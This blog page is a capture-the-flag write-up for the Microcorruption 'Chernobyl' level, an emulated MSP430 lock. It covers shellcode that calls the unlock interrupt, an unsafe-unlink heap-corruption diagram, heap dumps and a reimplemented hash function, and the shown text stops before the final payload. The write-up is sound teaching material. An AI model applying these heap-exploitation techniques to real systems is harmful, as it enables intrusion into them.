
<file: chernobyl.html>
<!DOCTYPE html>
<html><head>
    <title>Chernobyl — James Every</title>

    <link rel="shortcut icon" type="image/jpg" href="./images/favicon/glider.ico"/>

    <meta charset="utf-8">
    <meta http-equiv="Content-type" content="text/html; charset=UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">

    <meta name="description"
        content="A minimal, almost class-less CSS library to write modern websites that look like LaTeX documents." />
    <!-- <meta name="keywords" content="latex.css,css library,class-less css,latex css" /> -->
    <meta property="og:title" content="James Every" />
    <meta property="og:url" content="https://latex.now.sh" />
    <meta property="og:description"
        content="The writings and projects of the invividual known as James Every." />
    <meta property="og:type" content="website" />


    <link rel="stylesheet" href="./css/style.min.css" />
    <link rel="stylesheet" href="./css/slider.css" />
    <style type="text/css">

<link rel="preconnect" href="https://fonts.googleapis.com">
<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
<link href="https://fonts.googleapis.com/css2?family=IBM+Plex+Mono:ital,wght@0,100;0,200;0,300;0,400;0,500;0,600;0,700;1,100;1,200;1,300;1,400;1,500;1,600;1,700&display=swap" rel="stylesheet">

.language-ascii-art {
 display: inline-block; 
 font-family: "Lucida Console", Monaco, monospace;
 letter-spacing: -0.2em;
 line-height: 0.8em;
 text-shadow: 0 0 5px rgba(100,100,100,0.5);
}

.language-ascii-noshadows {
 display: inline-block; 
 letter-spacing: 0em;
 line-height: 1.16em;
}

    </style>    


</head>

<body>
<div>

<body id="top">
  <header>
    <h1>
	The Road to Chernobyl: World Records in Weird Machine Kolmogorov Complexity
    </h1>
            </h2>
    <p class="author">
      James Every <br />
      Cinco de Mayo, 2024
    </p>
  </header>

    <div class="abstract">
      <h2>Abstract</h2>

     <p>
      This page is a walkthrough for the world's shortest exploit for <a href="https://microcorruption.com/debugger/Chernobyl">Chernobyl</a>, the penultimate challenge from the <a href="https://microcorruption.com/map">Microcorruption</a> wargame originally developed by Matasano.
      </p>
    </div>

<h2>Executive Summary</h2>

<p>There are two copies of this heap exploit on Earth; this is how to become 1 in 10,000 by tying a ten-year world record.</p>

    <h2>
            Overview
    </h2>
    <b>Final Exploit:</b> 1328 UTC, July 20th, 2022
    <br>
    <b>Blockchain Timestamp:</b> 1831 UTC, July 20th, 2022
    <br>
    <b><a href="https://opentimestamps.org">Cryptographic Proof of Existence</a>:</b> <a href="./solutions/chernobyl/solution.txt">solution.txt</a> <a href="./solutions/chernobyl/solution.txt.ots">solution.txt.ots</a>
    <br>

    <h5>Rendering Note:</h5>
<p>There is a known issue with Android lacking a true monotype system font, which breaks many of the extended ASCII character set diagrams below. Please view this page on a Chrome or Firefox-based desktop browser to avoid rendering issues.<label for="sn-1" class="sidenote-toggle sidenote-number"></label>

<input type="checkbox" id="sn-1" class="sidenote-toggle" />
<span class="sidenote">
        Ideally on a Linux host.
</span></p>


<h3>Context</h3>

<p>During the better part of a decade, thousands of people attempted Microcorruption. <a href="https://web.archive.org/web/20220513195347/https://microcorruption.com/hall_of_fame/progress">Only a few hundred ever completed it,</a> even with walkthroughs available.</p>

<br>
      <figure>
        <img src="./images/chernobyl/microcorruption-overall-progress.png"
          loading="eager" alt="Overall level progress." />
      </figure>

      <br>
      <table>
        <caption>Percentage of user accounts with working exploits</caption>
        <thead>
          <tr>
            <th>Challenge</th>
            <th>Number</th>
            <th>Percent Successful</th>
          </tr>
        </thead>
        <tbody>
          <tr>
		  <td><code>First Challenge</code></td>
		  <td><code>[#1]</code></td>
		  <td><code>100%</code></td>
          </tr>
          <tr>
		  <td><code>Second Challenge</code></td>
		  <td><code>[#2]</code></td>
		  <td><code>58%</code></td>
          </tr>
          <tr>
		  <td><code>First Heap Exploitation Challenge</code></td>
		  <td><code>[#14]</code></td>
		  <td><code>5%</code></td>
          </tr>
          <tr>
		  <td><code>Last Heap Exploitation Challenge</code></td>
		  <td><code>[#18]</code></td>
		  <td><code>1.5%</code></td>
          </tr>
          <tr>
		  <td><code>Last Challenge</code></td>
		  <td><code>[#19]</code></td>
		  <td><code>1%</code></td>
          </tr>
        </tbody>
      </table>

      <h3>Enter Chernobyl</h3>

      <p>Ninety-eight percent of documented attempts fail before beating Chernobyl, the last heap exploitation challenge. The top 1% complete the series; the top 1% of the top 1% climb into single-digit rankings on the Chernobyl leaderboard.</p>

      <br>
      <table>
        <caption>Chernobyl Exploit Size Leaderboard: July 2022</caption>
        <thead>
          <tr>
            <th>Position</th>
            <th>Username</th>
            <th>Exploit Size (Bytes)</th>
          </tr>
        </thead>
        <tbody>
          <tr>
		  <td><code>1st</code></td>
		  <td><code>ThatsMe</code></td>
		  <td><code>59</code></td>
          </tr>
          <tr>
		  <td><code><mark>2nd</mark></code></td>
		  <td><code>b9ek</code></td>
		  <td><code>59</code></td>
          </tr>
          <tr>
          <tr>
		  <td><code>3rd</code></td>
		  <td><code><em>Unknown</em></code></td>
		  <td><code>60</code></td>
          </tr>
          <tr>
		  <td><code>4th</code></td>
		  <td><code><em>Unknown</em></code></td>
		  <td><code>60</code></td>
          </tr>
          <tr>
		  <td><code>5th</code></td>
		  <td><code><em>Unknown</em></code></td>
		  <td><code>61</code></td>
          </tr>
          <tr>
		  <td><code>6th</code></td>
		  <td><code><em>Unknown</em></code></td>
		  <td><code>61</code></td>
          </tr>
        </tbody>
      </table>


      <h3>The World Record</h3>

      <p>The record for the shortest working exploit is 59 bytes. Two people have achieved this: one in May of 2020, demonstrating that it was possible, and yours truly, independently discovering how to write that same exploit in July of 2022.</p>

      <p>This technical analysis documents how to tie the world record without fuzzing, given nothing but the length and the knowledge that it is possible.</p>

<h2>Technical Background</h2>

<p>Each challenge centers around a deliberately vulnerable smart lock. The goal is simple: write a software exploit to trigger an unlock.</p>

    <h3>System Architecture</h3>

    <p>The emulated device runs on the MSP430 instruction set architecture. It uses a 16-bit little-endian processor and has 64 kilobytes of RAM. The <a href="https://microcorruption.com/public/manual.pdf">official manual</a> includes the details, but relevant functionality is summarized below.</p>

    <h3>Interface</h3>
    <p>Several separate windows control the debugger functionality.</p>

    <br>
      <figure>
        <img src="./images/algiers/algiers-gui.png"
          loading="eager" alt="Debugger GUI." />
      </figure>

      <p>A user input prompt like the following is the device's external communication interface.</p>
      <br>
      <figure>
        <img src="./images/algiers/algiers-input-prompt.png"
          loading="eager" alt="Popup triggered by getsn interrupt." />
      </figure>

      <h3>Exploit Development Objective</h3>

      <p>The equivalent of popping a shell on this system is calling interrupt <code>0x7F</code>. Earlier challenges in the series implement this functionality with a dedicated function called <code>unlock_door</code>.</p>


      <br>
      <figure>
        <img src="./images/algiers/algiers-unlock-door-function.png"
          loading="eager" alt="The unlock door function." />
      </figure>

      <p>This function has been removed in the Chernobyl firmware, necessitating injecting shellcode to perform the same operation. Executing the following assembly is functionally equivalent to calling the <code>unlock_door</code> function.</p>

      <h5>Disassembly</h5>
      <pre><code>3240 00ff      mov     #0xff00, sr
b012 1000      call    #0x10
</code></pre>

<h5>Assembly</h5>
<pre><code>324000ffb0121000</code></pre>

<p>The following message is displayed in the interface when an exploit calls the interrupt successfully.</p>

      <br>
      <figure>
        <img src="./images/algiers/algiers-unlock.png"
          loading="eager" alt="Unlock status message." />
      </figure>


<h3>Previous Work</h3>
<h4>Overview of Reverse Engineering</h4>

<p>Other authors have published detailed explanations of the standard way to exploit this implementation. While the most common approach is covered herein, this analysis omits some reverse engineering details for brevity. Those wishing for a more thorough examination should consult Jaime Lightfoot's <a href="https://jaimelightfoot.com/blog/microcorruption-embedded-security-ctf-chernobyl/">walkthrough</a> for Chernobyl.</p>

<h4>The Algiers Heap Implementation</h4>

<p>The following exploits rely on techniques developed on an earlier heap exploitation challenge in the series—Algiers. These techniques, independently developed by the author, are described in a <a href="./algiers.html">previous walkthrough</a> that lays the groundwork for what is to follow.</p>


<h5>Novice Readers</h5>
<p>Those unfamiliar with exploit development should read the Algiers analysis first.</p>

<h5>Experienced Readers</h5>

<p>While those interested in a detailed analysis of the low-level internals of the implementation may find that page interesting for its own sake, it is not strictly essential. Those with a background in heap exploitation can proceed without reading it.</p>

<h3>Exploitation</h3>

<p>The heap implementation used on Chernobyl is essentially a stripped-down version of early dlmalloc. The basic technique is a variation of the original unsafe-unlink arbitrary write primitive published in <a href="http://phrack.org/issues/57/9.html">Phrack 57:9</a>, with heap overflows corrupting chunk metadata to perform arbitrary writes using the double-linked list pointers.</p>

<pre><code class='language-ascii-noshadows'>   ┌────────┬────────┬────────┬──────────────────────────┐
   │BACK    │FORWARD │  SIZE  │           DATA           │
   │POINTER │POINTER │        │                          │
   └────────┴────────┴────────┴──────────────────────────┘

   ┌────────┬────────┬────────┬──────────────────────────┐
   │  <mark>cccc</mark>  │  <mark>eeee</mark>  │  0021  │ bbbb 0000 0000 0000 .... │
   └─────┬──┴─────┬──┴────────┴──────────────────────────┘
      ▲  │        │
 ┌────┘  │        │
 │       │        └─────────────────────────────────────────────┐
 │       │                                                      │
 │       └───────────────────────────────────────────────────┐  │
 │                                                           │  │
 │ ┌────────┬────────┬────────┬──────────────────────────┐   │  │
 └─┤  241e  │  2408  │  1f9c  │ 0000 0000 0000 0000 .... │   │  │
   └────────┴────────┴────────┴──────────────────────────┘   │  │
                                                             │  │
                                                             │  │
                                                             │  │
                 ┌───────────────────────────────────────────┘  │
                 │                                              │
                 │                                              │
                 │                                              │
                 │                                              │
                 ▼                                              │
   ┌────────┬────────┬────────┬────────┬────────┐               │
   │DATA    │  0000  │  <mark>eeee</mark>  │  002c  │  ....  │               │
   ├────────┼────────┼────────┼────────┼────────┤               │
   │ADDRESS │ 0xcccc │ 0xccce │ 0xccd0 │  ....  │               │
   └────────┴────────┴────────┴────────┴────────┘               │
                                                                │
                 ┌──────────────────────────────────────────────┘
                 ▼
   ┌────────┬────────┬────────┬────────┬────────┐
   │DATA    │  <mark>cccc</mark>  │  0000  │  0000  │  ....  │
   ├────────┼────────┼────────┼────────┼────────┤
   │ADDRESS │ 0xeeee │ 0xeef0 │ 0xeef2 │  ....  │
   └────────┴────────┴────────┴────────┴────────┘
</code></pre>

<h2>High-Level Analysis</h2>

<p>Running the firmware results in the following message printing to the I/O console:</p>

<pre><code>Welcome to the lock controller.
You can open the door by entering 'access [your name] [pin]'
</code></pre>

<p>Test this functionality with the following command.</p>

<h5>Input:</h5>

<pre><code><mark>access admin 1111</mark></code></pre>

<h5>Output:</h5>

<pre><code>No such box.</code></pre>

<h5>Input:</h5>
<pre><code><mark>help</mark></code></pre>

<h5>Output:</h5>
<pre><code>Invalid command.</code></pre>

<p>The processor halts execution at this point, requiring a reset.</p>

<h3>Status Messages</h3>
<p>Opening the firmware in Ghidra and looking at the defined strings reveals other behaviors. In particular, take note of the "adding user account" string.</p>

<br>
      <table>
        <caption>Defined Strings</caption>
        <thead>
          <tr>
            <th>String Address</th>
            <th>String</th>
          </tr>
        </thead>
        <tbody>

          <tr>
		<td>4569</td>
		<td>"@%x [alloc] [p %x] [n %x] [s %x]\n"</td>
	  </td>

          <tr>
		<td>4598</td>
		<td>"@%x [freed] [p %x] [n %x] [s %x]\n"</td>
	  </td>

          <tr>
		<td>465e</td>
		<td>"Heap exausted; aborting."</td>
	  </td>

          <tr>
		<td>4a38</td>
		<td>"Welcome to the lock controller."</td>
	  </td>

          <tr>
		<td>4a58</td>
		<td>"You can open the door by entering 'access [your name] [pin]'"</td>
	  </td>

          <tr>
		<td>4a96</td>
		<td>"No such box."</td>
	  </td>

          <tr>
		<td>4aa3</td>
		<td>"Access granted."</td>
	  </td>

          <tr>
		<td>4ab3</td>
		<td>"Access granted; but account not activated."</td>
	  </td>

          <tr>
		<td>4ade</td>
		<td>"Aceess denied"</td>
	  </td>

          <tr>
		<td>4aec</td>
		<td>"Can not have a pin with high bit set."</td>
	  </td>

          <tr>
		<td>4b12</td>
		<td>"User already has an account."</td>
	  </td>

          <tr>
		<td>4b2f</td>
		<td><mark>"Adding user account %s with pin %x.\n"</mark></td>
	  </td>

          <tr>
		<td>4b54</td>
		<td>"Invalid command."</td>
	  </td>
        </tbody>
      </table>


<h3>Undocumented Commands</h3>

<p>Skipping over some reverse engineering, adding a new user account is possible via the following command.</p>

<pre><code><mark>new [your name] [pin]</mark></code></pre>

<h5>Input:</h5>

<pre><code>new admin 1111</code></pre>

<h5>Output:</h5>

<pre><code>Adding user account admin with pin 0457.</code></pre>

<p>It is then possible to attempt to access that account.</p>

<h5>Input:</h5>
<pre><code>access admin 1111</code></pre>

<h5>Output:</h5>
<pre><code>Access granted; but account not activated.</code></pre>

<p>Omitting more reverse engineering: a working exploit requires memory corruption because, as mentioned earlier, no function exists in the firmware to trigger the unlock interrupt. It does not matter whether an account is "activated" because the authentication functionality is essentially a stub.</p>

<h3>Batching Commands</h3>
<p>It is also possible to batch commands by separating them with semicolons.</p>

<h5>Input:</h5>
<pre><code>new user1 1111;new user2 2222;access user1 1111</code></pre>

<h5>Output:</h5>
<pre><code>Adding user account user1 with pin 0457.
Adding user account user2 with pin 08ae.
Access granted; but account not activated.
</code></pre>

<h2>Memory Internals</h2>
<p>Consider what happens when adding ten users.</p>

<h5>Input:</h5>
<pre><code>new user1 1000;new user2 1000;new user3 1000;new user4 1000;new user5 1000;new user6 1000;new user7 1000;new user8 1000;new user9 1000;new user10 1000</code></pre>

<h5>Output:</h5>
<pre><code>Adding user account user1 with pin 03e8.
Adding user account user2 with pin 03e8.
Adding user account user3 with pin 03e8.
Adding user account user4 with pin 03e8.
Adding user account user5 with pin 03e8.
Adding user account user6 with pin 03e8.
Adding user account user7 with pin 03e8.
Adding user account user8 with pin 03e8.
Adding user account user9 with pin 03e8.
Adding user account user10 with pin 03e8.
</code></pre>

<p>This results in the following changes in heap memory.</p>
<br>

<ul id="nav">
  <li><a href="#memory-before-read">Memory Before Batched Commands</a></li>
  <li><a href="#memory-after-read">Memory After Batched Commands</a></li>
</ul>
<div id="slides">
  <section id="memory-before-read">
	<pre><code>5000: 0050 1050 1500 0000 0300 0500 1650 2c50   .P.P.........P,P
5010: 0050 2650 2100 4250 a250 0251 6251 c251   .P&amp;P!.BP.P.QbQ.Q
5020: 2252 8252 e252 1050 3c50 2100 0000 0000   &quot;R.R.R.P&lt;P!.....
5030: 0000 0000 0000 0000 0000 0000 2650 9c50   ............&amp;P.P
5040: b500 0000 0000 0000 0000 0000 0000 0000   ................
5050: 0000 0000 0000 0000 0000 0000 0000 0000   ................
5060: *  
5090: 0000 0000 0000 0000 0000 0000 3c50 fc50   ............&lt;P.P
50a0: b500 0000 0000 0000 0000 0000 0000 0000   ................
50b0: 0000 0000 0000 0000 0000 0000 0000 0000   ................
50c0: *  
50f0: 0000 0000 0000 0000 0000 0000 9c50 5c51   .............P\Q
5100: b500 0000 0000 0000 0000 0000 0000 0000   ................
5110: 0000 0000 0000 0000 0000 0000 0000 0000   ................
5120: *  
5150: 0000 0000 0000 0000 0000 0000 fc50 bc51   .............P.Q
5160: b500 0000 0000 0000 0000 0000 0000 0000   ................
5170: 0000 0000 0000 0000 0000 0000 0000 0000   ................
5180: *  
51b0: 0000 0000 0000 0000 0000 0000 5c51 1c52   ............\Q.R
51c0: b500 0000 0000 0000 0000 0000 0000 0000   ................
51d0: 0000 0000 0000 0000 0000 0000 0000 0000   ................
51e0: *  
5210: 0000 0000 0000 0000 0000 0000 bc51 7c52   .............Q|R
5220: b500 0000 0000 0000 0000 0000 0000 0000   ................
5230: 0000 0000 0000 0000 0000 0000 0000 0000   ................
5240: *  
5270: 0000 0000 0000 0000 0000 0000 1c52 dc52   .............R.R
5280: b500 0000 0000 0000 0000 0000 0000 0000   ................
5290: 0000 0000 0000 0000 0000 0000 0000 0000   ................
52a0: *  
52d0: 0000 0000 0000 0000 0000 0000 7c52 3c53   ............|R&lt;S
52e0: b500 0000 0000 0000 0000 0000 0000 0000   ................
52f0: 0000 0000 0000 0000 0000 0000 0000 0000   ................
5300: *  
5330: 0000 0000 0000 0000 0000 0000 dc52 0050   .............R.P
5340: 7cf9 0000 0000 0000 0000 0000 0000 0000   |...............
5350: 0000 0000 0000 0000 0000 0000 0000 0000   ................
5360: *</code></pre>
  </section>
  <section id="memory-after-read">
<pre><code>5000: 0050 1050 1500 0a00 0300 0500 1650 2c50   .P.P.........P,P
5010: 0050 2650 2100 4250 a250 0251 6251 c251   .P&amp;P!.BP.P.QbQ.Q
5020: 2252 8252 e252 1050 3c50 2100 0100 0100   &quot;R.R.R.P&lt;P!.....
5030: 0200 0100 0100 0100 0200 0100 2650 9c50   ............&amp;P.P
5040: b500 7573 6572 3300 0000 0000 0000 0000   ..<mark>user3</mark>.........
5050: 0000 e803 0000 0000 0000 0000 0000 0000   ................
5060: 0000 0000 0000 0000 0000 0000 0000 0000   ................
5070: *  
5090: 0000 0000 0000 0000 0000 0000 3c50 fc50   ............&lt;P.P
50a0: b500 7573 6572 3200 0000 0000 0000 0000   ..<mark>user2</mark>.........
50b0: 0000 e803 0000 0000 0000 0000 0000 0000   ................
50c0: 0000 0000 0000 0000 0000 0000 0000 0000   ................
50d0: *  
50f0: 0000 0000 0000 0000 0000 0000 9c50 5c51   .............P\Q
5100: b500 7573 6572 3100 0000 0000 0000 0000   ..<mark>user1</mark>.........
5110: 0000 e803 7573 6572 3900 0000 0000 0000   ....<mark>user9</mark>.......
5120: 0000 0000 e803 0000 0000 0000 0000 0000   ................
5130: 0000 0000 0000 0000 0000 0000 0000 0000   ................
5140: *  
5150: 0000 0000 0000 0000 0000 0000 fc50 bc51   .............P.Q
5160: b500 7573 6572 3800 0000 0000 0000 0000   ..<mark>user8</mark>.........
5170: 0000 e803 0000 0000 0000 0000 0000 0000   ................
5180: 0000 0000 0000 0000 0000 0000 0000 0000   ................
5190: *  
51b0: 0000 0000 0000 0000 0000 0000 5c51 1c52   ............\Q.R
51c0: b500 7573 6572 3700 0000 0000 0000 0000   ..<mark>user7</mark>.........
51d0: 0000 e803 0000 0000 0000 0000 0000 0000   ................
51e0: 0000 0000 0000 0000 0000 0000 0000 0000   ................
51f0: *  
5210: 0000 0000 0000 0000 0000 0000 bc51 7c52   .............Q|R
5220: b500 7573 6572 3600 0000 0000 0000 0000   ..<mark>user6</mark>.........
5230: 0000 e803 0000 0000 0000 0000 0000 0000   ................
5240: 0000 0000 0000 0000 0000 0000 0000 0000   ................
5250: *  
5270: 0000 0000 0000 0000 0000 0000 1c52 dc52   .............R.R
5280: b500 7573 6572 3500 0000 0000 0000 0000   ..<mark>user5</mark>.........
5290: 0000 e803 7573 6572 3130 0000 0000 0000   ....<mark>user10</mark>......
52a0: 0000 0000 e803 0000 0000 0000 0000 0000   ................
52b0: 0000 0000 0000 0000 0000 0000 0000 0000   ................
52c0: *  
52d0: 0000 0000 0000 0000 0000 0000 7c52 3c53   ............|R&lt;S
52e0: b500 7573 6572 3400 0000 0000 0000 0000   ..<mark>user4</mark>.........
52f0: 0000 e803 0000 0000 0000 0000 0000 0000   ................
5300: 0000 0000 0000 0000 0000 0000 0000 0000   ................
5310: *  
5330: 0000 0000 0000 0000 0000 0000 dc52 0050   .............R.P
5340: 7cf9 0000 0000 0000 0000 0000 0000 0000   |...............
5350: 0000 0000 0000 0000 0000 0000 0000 0000   ................
5360: *  
</code></pre>
  </section>
</div>


<h3>Hash Function</h3>
<p>There are eight different groupings of usernames. This structure is a hash table with eight buckets. The strings "<code>user1</code>" and "<code>user9</code>" are stored in the same bucket, which is why they are closer together in memory than "<code>user6</code>" and "<code>user7</code>". The function determining which account ends up in which bucket is as follows.</p>

<h5>Disassembly</h5>

<pre><code>480e &lt;hash&gt;
480e:  0e4f           mov	r15, r14
4810:  0f43           clr	r15
4812:  0b3c           jmp	$+0x18 &lt;hash+0x1c&gt;
4814:  6d4e           mov.b	@r14, r13
4816:  8d11           sxt	r13
4818:  0d5f           add	r15, r13
481a:  0f4d           mov	r13, r15
481c:  0f5f           add	r15, r15
481e:  0f5f           add	r15, r15
4820:  0f5f           add	r15, r15
4822:  0f5f           add	r15, r15
4824:  0f5f           add	r15, r15
4826:  0f8d           sub	r13, r15
4828:  1e53           inc	r14
482a:  ce93 0000      tst.b	0x0(r14)
482e:  f223           jnz	$-0x1a &lt;hash+0x6&gt;
4830:  3041           ret
</code></pre>

<h5>Python Reimplementation</h5>
<pre><code>#!&#x2F;usr&#x2F;bin&#x2F;python3
import binascii

def hash_username(s):
    s &#x3D; binascii.unhexlify(s)

    r15 &#x3D; 0
    for r13 in s:
        if (r13 &amp; 0x80) &#x3D;&#x3D; 128:
            r13 &#x3D; &quot;ff&quot; + &quot;{0:0{1}x}&quot;.format(r13,2)
        else:
            r13 &#x3D; &quot;00&quot; + &quot;{0:0{1}x}&quot;.format(r13,2)

        r13 &#x3D; int(r13, 16)
        r13 &#x3D; r15 + r13
        r15 &#x3D; r13

        r15 &#x3D; (r15 + r15) &amp; 0xffff
        r15 &#x3D; (r15 + r15) &amp; 0xffff
        r15 &#x3D; (r15 + r15) &amp; 0xffff
        r15 &#x3D; (r15 + r15) &amp; 0xffff
        r15 &#x3D; (r15 + r15) &amp; 0xffff

        r15 &#x3D; (r15 + (0x10000 - r13)) &amp; 0xffff

    return r15
</code></pre>

<p>The following code calculates the index for the hash bucket that will store a given username.</p>

<pre><code>python3 -i hash.py
&gt;&gt;&gt; hash_username(binascii.hexlify(b'user1')) % 8
2
</code></pre>

<h3>Identifying Hash Buckets</h3>

<br>
<ul id="nav">
  <li><a href="#hash-bucket-0">Hash Bucket 0</a></li>
  <li><a href="#hash-bucket-1">Hash Bucket 1</a></li>
  <li><a href="#hash-bucket-2">Hash Bucket 2</a></li>
  <li><a href="#hash-bucket-3">Hash Bucket 3</a></li>
  <li><a href="#hash-bucket-4">Hash Bucket 4</a></li>
  <li><a href="#hash-bucket-5">Hash Bucket 5</a></li>
  <li><a href="#hash-bucket-6">Hash Bucket 6</a></li>
  <li><a href="#hash-bucket-7">Hash Bucket 7</a></li>
</ul>

<div id="slides">
  <section id="hash-bucket-0">

	  <h5>Hash Bucket 0</h5>

<pre><code>&gt;&gt;&gt; hash_username(binascii.hexlify(b'user3')) % 8
<mark>0</mark>
</code></pre>

<pre><code>5000: 0050 1050 1500 0a00 0300 0500 1650 2c50   .P.P.........P,P
5010: 0050 2650 2100 4250 a250 0251 6251 c251   .P&amp;P!.BP.P.QbQ.Q
5020: 2252 8252 e252 1050 3c50 2100 0100 0100   &quot;R.R.R.P&lt;P!.....
5030: 0200 0100 0100 0100 0200 0100 2650 9c50   ............&amp;P.P
5040: b500 <mark>7573 6572 3300 0000 0000 0000 0000</mark>   ..user3.........
5050: <mark>0000 e803 0000 0000 0000 0000 0000 0000</mark>   ................
5060: <mark>0000 0000 0000 0000 0000 0000 0000 0000</mark>   ................
5070: *  
5090: <mark>0000 0000 0000 0000 0000 0000</mark> 3c50 fc50   ............&lt;P.P
50a0: b500 7573 6572 3200 0000 0000 0000 0000   ..user2.........
50b0: 0000 e803 0000 0000 0000 0000 0000 0000   ................
50c0: 0000 0000 0000 0000 0000 0000 0000 0000   ................
50d0: *  
50f0: 0000 0000 0000 0000 0000 0000 9c50 5c51   .............P\Q
5100: b500 7573 6572 3100 0000 0000 0000 0000   ..user1.........
5110: 0000 e803 7573 6572 3900 0000 0000 0000   ....user9.......
5120: 0000 0000 e803 0000 0000 0000 0000 0000   ................
5130: 0000 0000 0000 0000 0000 0000 0000 0000   ................
5140: *  
5150: 0000 0000 0000 0000 0000 0000 fc50 bc51   .............P.Q
5160: b500 7573 6572 3800 0000 0000 0000 0000   ..user8.........
5170: 0000 e803 0000 0000 0000 0000 0000 0000   ................
5180: 0000 0000 0000 0000 0000 0000 0000 0000   ................
5190: *  
51b0: 0000 0000 0000 0000 0000 0000 5c51 1c52   ............\Q.R
51c0: b500 7573 6572 3700 0000 0000 0000 0000   ..user7.........
51d0: 0000 e803 0000 0000 0000 0000 0000 0000   ................
51e0: 0000 0000 0000 0000 0000 0000 0000 0000   ................
51f0: *  
5210: 0000 0000 0000 0000 0000 0000 bc51 7c52   .............Q|R
5220: b500 7573 6572 3600 0000 0000 0000 0000   ..user6.........
5230: 0000 e803 0000 0000 0000 0000 0000 0000   ................
5240: 0000 0000 0000 0000 0000 0000 0000 0000   ................
5250: *  
5270: 0000 0000 0000 0000 0000 0000 1c52 dc52   .............R.R
5280: b500 7573 6572 3500 0000 0000 0000 0000   ..user5.........
5290: 0000 e803 7573 6572 3130 0000 0000 0000   ....user10......
52a0: 0000 0000 e803 0000 0000 0000 0000 0000   ................
